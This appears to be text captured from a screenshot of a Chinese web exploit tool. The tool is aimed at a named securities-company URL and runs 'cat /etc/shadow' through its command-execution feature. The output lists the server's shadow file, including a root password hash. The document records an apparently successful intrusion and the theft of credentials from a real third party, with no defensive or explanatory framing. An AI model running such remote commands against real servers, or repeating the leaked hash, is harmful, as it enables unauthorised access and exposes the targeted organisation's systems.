 Action: http://zhfx.guosen.com.cn/jrtz/invest/fund.shtml 验证漏洞
Cookie:
基本信息 命令执行 文件上传 批量验证 文件下载
命 令: cat /etc/shadow 执 行
root:$1$ D6FeKSqV1T6M9279P1.:16085:0:99999:7:::
bin:*:16084:0:99999:7:::
daemon:*:16084:0:99999:7:::
adm:*:16084:0:99999:7:::
lp:*:16084:0:99999:7:::
sync:*:16084:0:99999:7:::
shutdown:*:16084:0:99999:7:::
halt:*:16084:0:99999:7:::
mail:*:16084:0:99999:7:::
news:*:16084:0:99999:7:::
uucp:*:16084:0:99999:7:::
operator:*:16084:0:99999:7:::
games:*:16084:0:99999:7:::
gopher:*:16084:0:99999:7:::